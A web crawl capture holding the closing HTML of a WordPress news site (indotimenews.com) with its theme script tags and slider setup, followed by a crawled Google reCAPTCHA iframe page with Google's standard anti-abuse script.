</nav><script src="https://indotimenews.com/wp-content/themes/wpberita/js/navigation.js?ver=1.0.3" id="wpberita-navigation-js"></script>
<script src="https://indotimenews.com/wp-content/themes/wpberita/js/search.js?ver=1.0.3" id="simplegrid-search-js"></script>
<script src="https://indotimenews.com/wp-content/themes/wpberita/js/darkmode.js?ver=1.0.3" id="wpberita-darkmode-js"></script>
<script src="https://indotimenews.com/wp-content/themes/wpberita/js/tiny-slider.js?ver=1.0.3" id="wpberita-tinyslider-js"></script>
<script src="https://indotimenews.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wpberita-custom-js">(function( slider ) {"use strict";var element =  document.getElementById( 'moduleslide' );if ( typeof( element ) != 'undefined' && element != null ) {var slider = tns({container: '.wpberita-moduleslide',loop: false,gutter: 24,controlsText: ['&laquo;', '&raquo;'],items: 5,lazyload: true,swipeAngle: false,mouseDrag: true,nav: false,responsive : {0 : {items : 1,},250 : {items : 2,},400 : {items : 2,},600 : {items : 2,},1000 : {items : 5,}}});}})( window.slider );</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HtcApvMMJCUYhvma4XmURw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768744873121');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>